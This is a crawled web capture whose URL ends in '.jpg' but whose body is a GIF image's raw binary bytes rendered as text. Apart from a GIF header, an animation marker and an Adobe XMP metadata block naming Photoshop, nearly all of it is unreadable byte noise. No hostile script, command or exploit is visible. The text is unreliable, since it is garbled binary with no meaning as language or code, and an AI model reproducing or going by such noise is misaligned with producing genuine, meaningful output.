

--- FILE ---
content_type: text/html
request_url: https://brrpfb.icu/7035806120543.jpg?347243921181169111593138445223314582545792450021770153828958
body_size: 98164
content:
GIF89a�� �  eϡ�������ڳ��������UE4�� ��tԠ���ʻ������v���vfS�t���TNF�κspk���s�����������xg��ڜت��iWCͱ�����ƹ��ȈpV�f�>1(�������������ζ�a�����������f`�q��骫��ֽ�����Ů�����ܧ���' �� �� �ƿ����Ǳ���˓�����ؼ��٬���d�����ym=HOXix�������̸�qU����������ֻYi�ƫ���IVd�j�������ٰ����ћ��*)-��̃XI��������﵊bnNs������{���Y%������Ӛ��HI|&~�������+ؑ_c��v��a�_g^_[�س���>>;���������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:8b635809-6040-534b-bbcf-1e460c995ecc" xmpMM:DocumentID="xmp.did:E9A2A2DE3E9D11EB9CC5B7867C16D694" xmpMM:InstanceID="xmp.iid:E9A2A2DD3E9D11EB9CC5B7867C16D694" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8b635809-6040-534b-bbcf-1e460c995ecc" stRef:documentID="xmp.did:8b635809-6040-534b-bbcf-1e460c995ecc"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�K  ,    ��  ��$��d�������5b%�@S�5���@���������5��������[[�f�A�E���<��~������òȱ���������4�/&�	������!�!(	�!��w&�w1������}+X����@�+��ǰ�Ç�"�!�;s��i�'�����q�H�ܹ*~v�\ɲ�˗0[B��p�!�8s���,M�j�OR>'���t��"b<4{ъ�U
[x�r��֯^���ٳ�h��5+�φw&�L��[��:u�ѓ�wސ]�F�0Y},_	[,<L���hҕ��Nޝ�����v��v"Q�����vWR��I��b˸����[�o��r-
*T�/F��qT9צ��F���*U�3a��<�w��s��=����~b��kq�{uv�K�����`���?��d�TX8�x���4	hVg!�fhpI�����c��s�fR;)�fۈ��P+��`e���O�wp��Ռ8>��D�tPu]*A��cT��������d/b��y�Lc�畇^6vd��|��՞]qe��z}ԁ/�W��p$�
��AJ��4��a��7z�'�G�78(���fd�@�l$�hi��^����IV�.��P��Xjs�HR�P�h��k\ �k0��C
	�SUM���J	e��u��ԥ���Y��X�$tDa;_��M��#�^d�C���X���~
I�n�s&���9�&�Jz� 	�孴e~n<��5O&<�QD�h������B@i�����L���q�� ��$�*B��@����˚Ex��4�j3wG��� �0gs����˱U�g��H����jiV�Fm��b�m�Pk!Gv�mU�i��c�Ko~��n��BC�
�V�~���ul�����o���#��K� ��
O0AN��e�i��_������2I�%��I,����2R�ϰ�2ŏ1��@t��5ͬ�N3�d
� N��rY]A{�NM7�s���K��蚋vox�]��.U���6DFoD�2ut��K�� �7��_[����u�j:��t���{�8��DoX���&8A���s�ˠ F�Aә
+�k(���U���� � �v)�]y�����wJc��v��d|kP$���U5�E�4QG��2)���e�^���'jo^��ƀ-�auX��@�Y�&�_� ��ȉ�.����&$�3d#
��
x�(P>�Z�|D��I�6g�G�:�9/��&+�H8ʱP`pD7�B� ��v_@���b�h:�a*W��gQ%/�M�.�BQ+Lc
$:UB5�'����H̴���6��A�9(C��4�q�Z���pFI�A(�/����-oeB�^D�K��A|��� n�FP�<��*��_5s���`$=��-D�����}D#3X��)�C�3����A2eЄ�;���HaIҒ�rJ�o�7���[§g<b��ρ��1��Ӟ.����f4�����u��ހ��-�x�� �B����*=��B�������a����5V2��Dӡ>B�(�|T�0���̜���H��c���@M��&t4�,�"�*���`�T�1�Va�u��<�Qg�2xFmhGkR� ��وi���Ռ0�P�:f�����C`�*2wj6����A��/N�XV �o�b-x� /:�8�]tkē�Vº׭ā)��m=�,B���[[��gp�#�ѽ�����T!��9�8�W} T�"��`��o��Z�-ܠ.��x�fCA�%$L�AeG�-�U�q$e�h$6�Yϊ�<� ��]�b������/��GQ�k��:V�
y�����o�<�7���-20&�O���`�:�`_֠�,� ���L�2���h���,f76�A[�� SˁfFt|�2P���@C;� L�~����(Up1(�J��n!R7���x��k R��8f�'��	�jR�����7���ĭ\����^_ �j�q}6�?7��P�Tz)����6�D����L�,���l��:/��uh�����r���kN7�9�]<�q*B�YS-�X�K�����*����5Al��F�D�.F�����B�ɴ�3Q���y�֚�Q��9��vU�{bY��F�5�n�\�|׼��̩"�D��5�� �3,�&H���!K螆���$@����H�z����j3K����<����X�@栅h��N{�խ�,��"�t0���ׂ�9� ��n����^/��� ���m����O81Ny�:��ϴ&�i��u4�;^�y��)t�(�騈M�����&��g?ՙ�������ao���qY����� 
B�����R��Ij`$k�t����Ͼ��u���D��Ѐ�9L �[�����T�Qp���n����@�i�%`�[0x� _)"�coq�x�y؀���'�7�q7q�$B_C-��N}L�D�+��z�F\ �r����z��k�7r18��w��(���=@4D�8@�P�H6�o��?�D5�F}��}ܳ}P�}�VfP�~b�DPb5u�s0��~d�vM��T�n��Gw�u��Pe�2��l����)�.�g)-p�η
���(6���c���@ih
��i�(k"�?otI��XT���A �'�MVJGa5�r�����2��4�U5��$H]�?��<}f@�w@`XS$���5�ń�N8mS(���LW�u�`��8fk�K��e<F`7~�R�Xh�����W�#"� ��BP5w�s�`�<��Z&�����a7=	P����9�Y��؈�8\��Y�g�y���`��55.�y֒�(&���j&J*x���8�Њ/'���58s)vZ��|�s��G A��8�6%z ��8Ƀ����ʸ��(��0�X�Z� ?�?�T��v�(�fF�`u*� |0�Gq��� Ufr�( t�1W/u�l��(�D�cpi��y��Ȉw�����y�����X� P5"=R3c�NwFoU3;��3��z#���
��m6BkN��/��9�0y�e-A48�=��?IO�70I���%�㠔Kɔ�֌��Q�d&��S�u�\��Tcؕ^i�,��d� Q o�E{�`PeP	�NC�"��!@��~���ug��]������	   �:�Z�Z�y����yfiڙ�@ ~!r$l3ƁF)9(��p�9���^!��a&f)x#D՚�){2I�0�@����N���؋��G�V�[����]	�t�Iu�8>��K��O��W�~k ?F�0k�h�^z���j�KН6`���x��2�4�t?��c���%0�l""�W!������Y�	� ����ڨ�������ʘ^P�
�]��w9h��Z��w�c-�����P#9���Q!���z#)h�%�$/sG���j�����pP��g�')�i"��0g0T��C�Z}�u}QH�L:�M:/O
�T�ET�E��d����*��ܕ�e�sd�N �v�_���Mw2hI�A'p�q왏�"F�<(ph���;�䂨���
��
0�n�RP��*P���
5pN���DH�$H�W���'7b����:4*��������Eբ�y��j����V�`4�!��P��9Jx�DwQ��#}D�]!p�H*�y��"�L(�Q�☥�	��ڵ�n(%9a�xoe��t�9�v?Hgv   L�"�9��^0X�v�Ư`��Y=k���[zp�~���۸�����դ`�����@Z^����l��c$��u�Ʋ������#8/˺2{�XQ{+F�������Bh�@wQ(��������^Kx�i��b�����P���U��jv�Xe�+f[���_�na+����A��cpn���4`�� ) ~Z6nŏ�A"�9��Dz�J�
����[���{��+�E�])��*���Z;5F�|J�N�Kj�&ۙ+{�2���4�k����<̻>�U���P-�A�Ī��0Dp��8�߀t�/���.ԛ��K��K}��j���v�d,��f�[�j��p�(�&S۾�JM_� �~� me- �T@�G׀R`�$L����Ȉ�L���?  >��l���갤���@q���r	�������0f�3/v�#8����2� ڂ'��9�����¼�VQ�Z%���Kz�p_x�Sg=)�0��Q�`ȴ)n��Z��]�L㌽_���b�����k�>��bO@o��h��?8�G aKՋ|;�Gp��Xؠ(� ��Ȇ��ɍ� ʰlp�l��(p� ��l����ɟ<�$M��,�l����s��+�H��7�P�&D�\�`˷|�;�ˮ:e)ۺ�U7�[�E=��L��l��	��=0����?� �f{$��6�Z��\�圽`L b,�⛵Sfp�|��}P�r��G jz�9�mp�S�ĉQ )��>^ ����؇����m��ܨ	������`ɋ�']�%�ɥ=�(=ʥ��"�ڧ������{�����=��<-�!��,�x�ŭ�#�ܺ�Ԭ@h8&�Gr/10�;�  P�"0�����c�e�Nv��iH�gݔh���������}��ͽ���k��a�Q���X+[fؘ�D��
�-��|�nEx�:�}h~X7�U�����ȓ�� ��>P�-�Jї�ɊJ�?��e��m��3N��/�A'M���|�#��}� |�%}��( �7Y��۸,ܻ<
B��J�ƭ�Z��@��X�2Jkg�`�oH݃ǋއ��݌���Fs�^��������M����|n��:�S�D�>]K�~^��n��#��W���i����0ip���Ї�&����᢮[�5�ڋ�ɨ>�:��ݰ�&�8^�n�#�ӥ��)�2���$��S౪�c(+)}�=to�BN�>��+ۘR�X��\����+]�������-E���k�iN�o�@�a��nt���Fo�tw�x��M�O���������u0�� ��l�?�	��������8@�抶~ +]F�|�~ ��iX��� ~�+��+�'�ꫮ �l�$�(`�>��0�����^���"��9^
'���Ay�Z�͗����Ɲf�<��Z?���\��՞�َ�d��e�
/ 	�%�ap�
� x[؄Lwb���i����8�����>����"��T���{���_�[�eR�o��_+Y*������o�|����p0������w� ���o�ݳ�&�\� �&��l`�*Ψx�?���
P� �@/����.fBo�ί���]�X ����%�xM���!S��ozV~�[��^��`�bo�g�jf����fl�b���6 -1;��66Dy�	a(KB�B��"&6B2�9(	�	(1$�9W�-�������������U~������k��k��uZu`�������k�&!��(KN���N*��G+����X�/4e1D<pSJ��X�Y��aÇ#Ble"�`~(ب��l8~�!R I��R�\9	e�Rbz����͚8sj�I@�ϟ@��Y�(�i5�$�&�η;�>.\�!�f�zJ�7­:e'�hӪ=���۝J߲���,�-x���˷���b�
L�0`ÅaxP����}�PH�za��2C���B>�.�i!s�,�!rDE(Q"
�S�KV��۸s�ڽ��b��[F�ڲфk��8��̟w�6���;��igw/>z��X�P&�@e�`B���˷��F�Ards�ɍ$y$@&`RG���L35xSP@E 	Vh�\���� P�Mp �W`Ue�uL��UVRu �	 �Q׌4�8BYC�H׎:��_@�X`�i�H&��b]���ބaJ�h�ٖ�]PAJ`�#Ov�� �9D�R��mE���ũos�i'�-`45���ܟ�5��r&�A1����7݇[�SI'dn�x��"�`J�� [{! �^�Χꪾe�_~,���~����MR~/9����Ӆ��;�A�U!|��~�U�&:��W,N�P��l�5�.�<���@�x���
I��2)o�%�@FOWJ T�,\��/�(�Uj�'Q�!b��, ��T,g�wf�qƭ"��5��<���HC��*�͢�u󢉑�ř��Ss���C����R�ו��m4�H����xd E} �����
�
���v]���mlZ��
,>rłc�B��5�TS&� ��P}�����n�膻n��i8�������Ef�6=p�)![ڰ��3;����X� ��+����α�~z<�r#CWLKHp�uԱD�"�\q��ͭ	ٞ��������<fB�;��	=4�ܯ����*����~>�����������>K��{��:�P�Va��3q�`[r�� 07�H!]~�����
���� b׸��I��i�R�@S�C�i=N��f
C �9}��YY��n(�:���L1y�of�e�Ɉ�c���%Aѐ�2��)Z�jޢ�"�M�m�Tw�=���<+@P0*�e�hݣETG�9��{K�H>���`j� w�����~^��i!d��C�WA�X�2�!2̂W���%os����#��O����6�jp/���,� B�����-��X/�fDMª�3"�6\7�Ë�Ї��������جbq��1��sx�~��a��T��u�� /R!x�0c�2f������!�i�+���XG��x_$��Y��}'yh~�+��D���Q���~��		@Pa	�h�%!3m�)L�ܒb���ң5� NW���ҕ@��,��ˢub���9��y��]&T '�@J��8p�V���"��+�Ɋ�����t<A�Q,���I�)��x�۴���/���9��R6�w�@_�tDsP��:�����-J+ ��D�G�Ίi[�FG��C*�kmdvj60t�H����%�O�)L�6je��5
R6TS
B��4=�MQ�����B��s����⒇�-�����4�SK��:�9 �&�nc� X�Vh���׼fZӊ�ԁq� q�X�t���;�^�� y�g���́�z���f4 Cx�: ����-
Y�抐�b������#��7�bD�4�=
r�%�Aa�g�$�p����ZMa�W�є�z��Jnq�ť\U�4\sq.t�<]�Z��֥���p������;�2+,+�c�W�f�����{�K���!y�/���NQ:��xM*�W;|9��+���A� As�;0MgXØް�'��0�V��Z�Db��:%�I�hW�b��
DA-���Z��3��|�N�"��ԑ
�*L#�zG�L2���l 8��PN���,�*S;��uIS
�2a�c��x3��`U�%�T��f8Ǚ7f�s�=o��;eV��]؁nq�B����K��;KG�p0ʙ��#UV-|i�f��Hh����@m�y�EU��V���zqi��Q`��?� ?,���К'c7o$/,]q�g��'{��.J*���L;�����m]Z��XC��XnL�%c�a8nLa�c֣��@*T��{a��:�ۊc��ݱ	�<4K�le8R!�B����M�%��y�!�6�ڳu�J[���e;���s��+�P�M�rY��娗1�k��~h�IU�oo�o*�
��Ci������nR����7��R��򗏸�R�����Ķ��^*��sp�j��Y�$��]����q���匑��_����
�z�Z�<*^`�S��uq�w�|0a̢f���y��i�W��>� zG��&�rR@�wz��H*�{S�5gc`9f<0�6'R@W1da��G\�R7�lI��rA�1uI�mP}FXKHH U� m�B�&=��T�g	P�$xl�@緅�~Ҵ~�fD�wwyW�u���;a�2�4�7V�DPx}�T��B��x��ey�u��W�!Y�g1�yx�Kzz��(�#�h�{��N�"����^N�c�6n�@ LG�����xt#��I�7��7��H�Ex��}H�$)L�!2N�T��bT&X�(9�N��n\؅^�~엁8�'If�ؘ� ��.���r�ȍT JP���������K�Fu�DZ�2�s��[�lb��"N�w��0��xP���
	Z�ǈ8z*���rH��d�y�u"��4_��_�x���PT�t*	m���7؊H��'�G�����6��E���p0e�K�8�d�}�v�/�Ww�?������CV%P�V�l�x�Z�
[ٕ% $U�Xɕfy�$ ����U�3�!����D�+�K��p 20N�9S9��dw ���y���5�>Q����
�(�D�r�5��#�z"�6yP`��IEP�i ��ox�k��+���� ���\.Y�` �4��9y��ٜʹ�8�
��jd&��p^
W C �.�K�-�wP��68Z�J���ٞ�� $�]P�����D�䆑! f�� ��8cs�e�#i�Vx����ǆ�dR���j!+$�GVc5���I �r�����㙡yz�X��y���A���I8j �8���wv�[�g
���o� �80Ű�|�ŉ�J�6)�V霻��\J1]
B8���-��D���}���k�17�`��OY��9�~�%x��z���٧~��" u0�/`�FC����ȓ�nV��K�7��x�s�2��� D�Dy��{Ha��sJ�2��k�����a�`>!�>�G "j�z����**!$j���I�2z��r�Wt/:�M06���*�E�<Jऌ�/.h0"���x"� 5��`फՒ0:�ƪtVʜ���ˇKh�·����ڋ01h�/0���C^+0�-�Eo:�����
[�?��RYU�����Z��[�k�m�@��b� ��0d]t
a ۊ eP�qx����ʗ~��*�k�U �n�v���-���:��h j5���)V�ڴ��(�)ʙ=X��B��IͰ��ڬ����>�Y�Z$����9�!w��)�5:M�1j�g��隕�ڷF���^9��[�`ss\y��hW9h�]�0C��(cp<�F�鰜���˰۰�����i�K8�3T a^@�ՂI�3�*O߆x9��s��2������{�U"��I��AkC��]-�q{d��1������ǙwC�N+!tQ��Ḉ.ڢ��q����
��%NZRg�63c�Ӷu���E��X|xkt���|���	�h�,���g91�z%ld !��e��Z�e��ep}���@�cR!��$���0��1�d���k��	���<�>Y��j�;p�$����� ����v�B�o@��
�\{���g/�I�	C�f�K�	���l���j<>�e>X�P� ի L˽��i����yy��#k@���gQp## <��Ȧ�}�+=f` 7���i \���-��Z���7ܔ��������&��L�Ͱ;�?JL�90�01"����Y� Q0RQ���!�ܔ��
�Qb%��,5��ج��<K� �v�r@������L2H%�hri�8[ou��0h3d����w{m'�s:ƻ��"r�*���4�z �+Qy�u���z��(�~���J�` �ʵ��K�M��#�ȭ0�[pcbp���P����0�ѢL��̷��Y�B�ʨ�������f	�ɸ�Dz�U�9-��m� ���`�Ō-��8Tˋ�v��V;�3����#��J���Z���tF�!P`�-�{�R7{L�t��l�W��~(~�׆�������a'6 U�ƺ���>��ZQ�+��(��J�w<������H�9�����������:���EP��Ͳ�U�1]���%��!��S��F��<��B��=�A������K=�y�����@�2�޿;�c"]�`�`-�%�IY�j����,ͦ��r�o��+K;l0� ���+@0��Q���ʃ
��؄������p��V�W�����S���a�ϕ�� �=Q��GLc>"�Pt��:��.���ݙ�ڣu����>^ܤ]��@��#�<$������T��9����Ggt�M�����CA ��l��n��Dm�G���d������1�I��c�9P�&:�}�NK�CD�"X1��p���}H ��0��;��z )�����y�v�R@lt��B,T�.�҉W9\6�&J>{�z@E&��)w	9>0>��}��Ǡ�i���Ҿ;��x�BΖ=�j���N���뵽��#��R���M� cT�JX�v��ʣ��A��l�4�{e~KfηϦ�o>�m>�E-�MM�9���)	*����FK���� gߊ>_͉��{�\�@i ��;y�Ⱥ��H�����2.�6���2�{���΄h��A�2[Z���WE�taP�	J��[��%!���l���*&�	��b�	�����������=޽po���A�Q���Ņ�<�������܉<E|0����=��~�� ��f���<��pfA�.	ݥ�����Vi�?��M���+��Y ���( a��-p���cbL�W�T�����/�BC(�f���w��ú��k4��7��^�9? ���_Ie�^{��#�� %���E�ʱ��|y�,��[���02JZϰ�� 1У
>>
l��
l��
�~~����k�������T� ������^��5���y�E�E��M8LYY8�μy+�"P�Pe6&#����#8k)S�����``��~b%���_���� �i(��BAd\x�B�� FT�'�.~�hpȸ����T���9:`9���g�<x0A�M�K����g��!~
JTh"\vԸ�C��"�A:�U�j�akׯ`��p�ދ�h�nY���۷p���C&����҈( <�@$
�('X2�N���X��f��Q��`���Q�;M��s��wFw�@4ϝ=%$016V��s�޽��#H�
1@�xq��
_�$J�>I� �z)�d�Z�N;-�H�ɀA�/p���Xþ	#�d W� y�b���M�:�À�Dy�1ς���`;�$�tAC1��J�aa��QS���t�6��AYiT�KL@�M7��lA��(�@�n��g e��)��ՓP�%�eM�֕r��A�1d)	#�W�1reG�A��Ycԑ�
�hf��`�5�q�e:ADaVA��I`�i���衫
l	D@��]a)��f�)o��r
$�H"	 �
�6' 
>��*�����$�a�	u�FG
v���J%��*$T��}����Kz��Ck4�Eȇ�#��#䁧
�Y��y�CA�X-	2(O��DH�?����`\��L��/��[P`�#G�e�B� E+�� �lظ�eDADO>��1bB�q�G�Yf^8e
\�<�WUf�%�3s���]���i0^d���?�LDQX<��̹pd}i�pe�4��9�d�a@=��k��a�cǖ@O�uU�ls�)V�~�q�B�p��]H����HކКI���
�^�kv��b�����3��.��.E\{AY4��`k�����-���
KN��c;�2�h �:����������+����oH?#����eB4\����MJ[=�
e$m�����a"� �Rb>_g
(S��R���1�l�8��w�d2�@��lS�i{����X��#�	z���G���h�;[�8�(r�'c{M�d���n(L��V�B�Ab�0�p��.�ƙ��61�N �Z���"�;SX���������x���Z��~�\dA��ä&�P�\��������A���oW;���d(����y���c��}�/���4�E�@7������F|�
�g���DB���F)?R��ed1��l��Vƀ�0�R��CR�HG�=n䩗d 5�6�dz:ڐ��A��ci�`l���I�J*̦6�����`��h�rb�r����s~H ��J��"όHO�)�<Ep��ȃ|��m��@����.�P����ݢY�����؄5,c)��F7��7��*r|���=/�'�C�O�( �"ǨKF���i��T0�	��k����b:Y2;�R)��T)�Pm�+�ǿC�hX��-���Y������4��t�6��`��1 m	u�k4	>�HR�
� ��m�/��� ��7P	�54l�j����=��':p��Z����U,�8R4��d�jBp���s�������%҇���.2��0�a*�A\�D��k��(����v4��P��HI
��R(_|��J�K�醁 +B���U�؀��[$o�=#��v�LP�wM� ��V���H����o*�4U�� b���˞��gA#�/qy��i5�V��=�u�S��t`�!�Ƀ⋦�>�ń,�k�R̕�*��0�����ȶ�W�Iv<�����?�qE>�YR�C���ⱚ;<���E��FT�	����bE-v� ،C��`�na0��؅�a}�ͮ�h���|8w*��p���������Qo�	>`�ݕx�˽�jc�����
TL�h(& �&EaTEBA���S��R��F��/@�]5y
^pɢ6$�E���e8��
��j&������@�+T|����2���Gcc�g�9� �/�� ��� ΢G�!�;��gyED�!و�h$���D�<�|�0\@��?��F"���g/�l�&�Ѳ�kG$�bA�����q;{��xt�L�>��	�����3�!��\J����:n��&����r�(KF��U$�}�N:�HmjS�Qժ���_�IxWֲv�4H��J8�c�$s�@!<@&o��G�`v"�T4>'1QL��2��xe=.�þ���~/����s�{s|��<��;��%��C�?N���qf*\C���'ʦ�7��-?��1��)��|�?k��i�<+m���s��k������3�g����'@ϰ~�6g��L�$&JB�$�>&FM�����i��i�JWz�n�j�����:^p�k����f�Ab����V��K�d���>�v�tQ$q7wP��W,�2��`Geu؁hucn"8��0Y�EY�1y��ׂ.�xP�Y�Wd�9��3�O�o�# g�oj�|`{[6;��-�Wې ;�%Q�Āy��Uq�{G$/|d(|�'rȗ�jHHN�@4�wu�[��M��0wb}�6V�0��}?M�c&pv�Q&St.�H�~��~����~��fU�Wv��Y�{Ea�b���v�IBs�iD�Kp?1d��^�AWp_?`��O�`�����G�$X�v	P�0g/،�8	�f�h��E����5o����pF��O�E�C �;IH-NXkp[��[�e^�D����{��`���8bX� 	��6rjX�| h�v"�*3Ah��K��8��%�|�H['f*`=�XW�t6e��V�� h��L�_��t��~����t2h'�(�̗uc҇��c Va��3+�0����Aw�1�u����b͖�'&%0؋'��N�b9�dy�^Y���Y�� |���������QAT�ո
�W]�d|�-��8����O�����8 �.��U� * %QZ&E�	:�E �R�d��m�{9�Y�W�Ƨ�ʷ��$*K0I�Wt)ss�C�KcA��� ��s�W�(!�'�aUPK����"-i�'�2	��(/� ��y���0��%�]p�8QV6U>`�/P0�`c��� ���^U9i� Zɒ[YT��6�67�N0�b�{a���
����5�� �i\�Sw�@�Ŗ�rF���	�Q��Zi;jDf@ 	@ �"Q�¢�BE�bQ������I�8�G�D
rch���y�L!Pa6@�R^�9�Pb�h��'���4�WQ b�� �!4�D� �q>Zk�j�ٟ�� LG�v:�FC�|W��`������0�_I�u6��&y��Y���c��P��9f�M�)�	�J|�Ks�sP��z��jsa��#��������/p�������4�8UYt(��E�3��Z�.�������
�-Lx-ǪFXhQ��?���8	B:��:E�gҒ�J��a�4*�*շ���@��C$beB�EuDl 4�a�a���2��m
�Q��I�/���G ����ꝉ�Ӱ���05WSD2!1X`~eu��40�g ����AA���(n���s�6q�8���:��
n� a���:��w6KVc�����,�tny �a0z�9`�B � Q�ӗ7z��	Q�-璄�y�Y`Q�j ��ُ�!���q;�H
H皆)�a*.��s~j�뉥yȱ4�<D�P�'�1��a�S�� ;2���IV;0ouWD��r:��а�9�0���;��;�ܐ��(���y���%�}P雋a�b���2�5;7+: �����:k�:�{�YAK�ܛ�JK�YK��������Z�E��S�2 ����C��,�+;�;g��L�Q�cq�� �s��oT�qw��	PL7�{]S#Fb��¦(��!P=�a���V�]R誙�y���[/4\��2/k�0�����Á+�^�u56��V'���f�=&�'a��?�5�c%1���)��K�613 �2 �b<�d�7k������
�׽p�x"@dm6�+�����>�7�W�-!BY�+Z��o������>궖�|��<���<��k�Lc  D���߹YamP��Q@�IbՃFS>v�L+�`;Я���/|�� ��+��:��̜k���C,@�W��G�"�Ud5��A	�=e��9W<M�#��Z,��4h�ʼ: ��<=0����l�a�6Q��h�O'�MK``b<��v����:Xl5 ����-�@-m�Ȕ�oR6��Hп�#-�5���\X���.���c��/�̤6}��� �a�|ʨ�U��*��a-r�4&L��%|�3$����K��A�b_.|
��Y
k�{���
�������(� ���G�6�͉f@���D0	 �`c�:�#t��qM0;#��^�`� ?0ϲ"�2Pϲ����h����q��Z�]u�РO�*
�P6�L�)� ��,� h���굠#eO�ȧG�#-�іm[���,�������v[�7}�N9�����|�9I��G#��݈�����K0w l�uF���|�!�dI{
_ݡ�,�O�����f]߼�`Ѭ]�k�d!���i��W`s��:ᛥ�d�ׅ�5zJ��\��l�ȱز	���}��{�F\�}��	��Б�N�f_�q 2
p� �2-H�E�f�ҳݢ\�Z�u��bz1-��f)��k�D�]�P��m; \3�!j(�IPr����i��_w$%²�����^��k߾N�c��cc��J��)0���d ��rN�+�Ь�~J~��nH��i=snPH)0�c���(X +˩a�ˆ��T��� � ������Ɩ�K�` ��x�;p ��.2
��]�v���� ���o��Op�M0[Y�3 ��O@�<�ڔ#e���kd{��M��
'mɻ���*�����d��c4m���A6Ҋ�-��κ�V{%6����nF#�wV����b�_���� ���;p�.��	�C�u����~��:S�@�1V�`�t��m���:�C�	^�'v��ʼ�=.�K? �ر.룺�	��p�����z�|�p�k��fo	��	0�ް<	�����y�&�v���e��,6�D���щܤ�Bƅ��{�\O.�����U	�Q�����n�盷:B,�(#��/Ohv�)��ױA��l_C2:pK��fm'a`ޙZ�=�]���z���ѣ:�:��#K c '����1�BsB�h�n�˙����I�������\M��y 3[������������b�-�*�o�ݑ�Fk 555`b~�������������&AMy`888cQ:nn�KY�EE#���Ů���8LYMYYy^� ����`T����������)�����5���kk��y�L (���� �&ʐ+H�Hqb��3F�ȱc�WZ8�"A		L��r�JwF-!r'��	Dl����O�9H�`ѣH�&]�H�P�D�*�*��d�^հ�F�ş`}
Q�@�׳/B1��HpE���
�+� �F�_�W�<�#�Ŋ�w,�r���<��NL�wN:�cy2d�CB�M�4;h�8�D�:f�����ٸg�V@{�o�?f��1��#`$)oD 	�U�jJf�`� 0� w�[�KP�z���}R�>BR(�2�Ʌb#��y�S���d�Q2�XD0�`@L6��18��C,V�DT�8z3�l� �Cω�b=+�s�>��!�@1�Ѝ
1�q��_��
�]�@V��KK2�ғ��g���K��XaQ�A��TJ�i#�)��Ul�`��pf%�T\��_�\�G�Y?�0D\~���Z��a�^
9$�z����	1a��d'Uv�c�Vi�d�:�i�jꩨ���j��&�n��[o?���o�W��M!�r Q]�\�]	����[�_ �����	z�Zr�'쩷@j�G��P�Cg�ZD[��@58�`��k/1����8X؄A)t(��$�x��7&����S��0�ړ�1�X�L(��K���W@**�Z^�@%��RQN��$�D�0�b|�i�^�B�h����E��H�qm�VZ���x�5Y�DQ�X|��DP����A��1��$�p��AST~j�ch:
��=v����=Yd��g���jl��&�n��ܭ�&N�qGDK-$k��]�xg_uʾ0��kTr��o������w�R`@\��W����2B0��ތ3N��6f��#���!*_C�G��������Sc|��`��4^�/�:U,�B��<��NJВe	�A%\6�P@��?�LҎ6�i$(����4\�A�B� ���G�)�����tld	!`�p6��O:��
�ºq�S'�Ld P�R��T��Me;���U��M}�[�FV���d���x�s� �<�� �֐+B�W���c�O��[�JrZGj,�"��Vp&Dh���3���	�x,a���� ���'��i�z��tы�'�0X2�Z�^��I8^E
	@�`�&��e+���w"< (7��9��0�얧4�?��[	&0�j�KP��:f�����(1� A�F�K��ɱqsQ!�; IݡlCL�25�1 �n�).�-	,�49�!j�,�A�m���j��ǫ#t狍(D!V��+f���rj ��� �H����T�*��&�G�+�x���aB�cԌd�+xѐ�p���!��Z�����FlzP�*$���N D���|tLD����
����)�
P�W�e'p�+�<�\�Ϯ��%0�*La*��vj l��T��(���?&#e����
v���DX��Xp ��%��n��	����X�}�١>�!�Pp�@ڸ��&��
Nt9�6�����E�J]�UQ7F�Z�U��#�L��)�p��K�zdF� /y� l�z��}C��M$S�THJ��Se�9��� ֛��jǀ] "PAR)��&�S�O��ڥE���+����K2���s�k_����i���� ��a��%_����Q�zT��ȫ���`�4iIKP�B�d��.9�%����6�_�@x�3����3h������y�s���D7`s@��+�<���@��`9��	���ֻ�F����^,B0�( /��FjR3�in엿���#���R���$X� P`�]�i\�f�3r2$`�q[퓜d��d�f��pO0��pZ�(#&��N��f�XPx��6�	D��[�|� ���x���\`�P,��[�j9s�@m�U�J@�y�S�Y��c�Ё.[�a���p[�W����+7�W����!j��m�����M�q��-XZ� 
d�	q�����&���h4{#=��Kz�2�4!;��N�WpE=�]���WYC�� �Gʷe�%X�0R�0Va�dO�p����Kp=�h����J`�8cz��vNh����a0�2FP~RA��*�\��#{���e�;� nXLʲ~�Ҏa�}	�P���s�as�y�p447��o�&�ա�����E9�a /����x�� Cw���|<��OAǓ��t�	�X��p�Y��P r�;�G�����U��H~��~�/�B���������A'C 䱇��`G��#R���3tu�$G���?O�"p��V^�Ic��]��v� k�bl�bW! >L�Lt��U�AS"}p`.��U8dl1B��Y<6vR�tC��6�aVXw���2,QR��1R��vp:^Wf�2P�Cz�GzY�o�CE�9֡uTjB	�`�L�� F~`��E�W�|z�T��;����`r�y�h�0��}ts�Ј�23�e��C��~��i�D`�w�@�f���4^N00�!�4��)�J	&VNc�5�em�3li�U{�6L1!����#�vG"bw��L0�{�"0%Fp`P0
v���~�c�'�r=ȃ�E�	m�]g�VH�u��$��6&���Q �e��O 8?D8uPF�z��_94PŇQL`2T-��E%�~������b{�RǷ�$�qw���^'g;C�@��'s��h��6���HX ��h_~�~��x�H��I	��G�!@S��M�(WE��M��6�t6�X��� K�w@`v!W�X����hu�A��(bvy� x\m�b$8L	��g0�-|wL�5Q�W[l�j��A-�c�mmAS�V%���xL"py��tv��Āiu�c�� �!�A74[�8�2p�r��s+EdP�՛g�c��r@���9��{����-P��T��G�Pr9�5G}����;xD���S4!깞<��n0_�Es@"x@��qB"F���ɔ���	��7���U�u�Y3�Xpq-%�u�J�*�{� X�.q���%ݵH���k@@`�3x��v�}٢�����H�m9aw�x`3�7F��r$d'���q�Y�6*�;0��V&�e`�Ȁ�&&�ik(p�"��ӥ=4Vx8�ɛC�f����1hv�kP�Enj�k05�Ek�DnEb��X��zq���C�U!�i}^� �.#��w~6~�%!/�G�Оcp��WY[���{%P�O���	��������ٟX�=g �S�3%l�c��LXC�em35��7J�=�%=�Ojy0���zpu����>(��)z+�K.Z�?L�@�~q��#f������5C�x<ʮR�Y ���b�F`��%��&U���7jE�Ȥӥ^�Oe�[����%���[Kg�a,v�-��9_P,``E��ZT��� E5�]����$�Mp�5'<��VA}� �r��rP@��e��/�